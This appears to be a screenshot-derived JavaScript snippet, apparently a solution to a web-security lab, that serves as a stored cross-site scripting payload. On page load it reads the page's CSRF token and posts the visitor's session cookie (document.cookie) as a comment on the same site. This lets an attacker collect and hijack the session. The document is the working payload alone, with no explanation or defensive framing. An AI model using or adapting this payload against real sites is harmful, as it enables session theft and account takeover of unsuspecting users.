 1 window.addEventListener('DOMContentLoaded',function(){
2
3 var token = document.getElementsByName('csrf')[0].value;
4 var data =new FormData();
5
6 data.append('csrf',token);
7 data.append('postId',8);
8 data.append('comment',document.cookie);
9 data.append('name','target');
10 data.append('email','target@gmail.com');
11
12 data.append('website','http://www.target.com');
13 fetch('/post/comment', {
14     method:'POST',
15     mode:'no-cors',
16     body: data
17 });
18 });